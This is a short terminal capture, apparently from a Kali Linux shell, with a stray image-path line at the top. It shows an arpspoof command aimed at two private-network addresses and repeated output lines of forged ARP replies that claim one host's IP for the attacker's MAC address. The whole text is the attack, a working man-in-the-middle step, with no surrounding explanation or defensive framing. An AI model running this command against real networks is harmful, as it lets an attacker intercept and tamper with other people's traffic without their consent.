 ┌──(sujith㉿root)-[~]
└─$ sudo arpspoof -t 192.168.1.188 192.168.1.109
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:18:12:e0 0806 42: arp reply 192.168.1.109 is-at bc:24:11:23:1:c2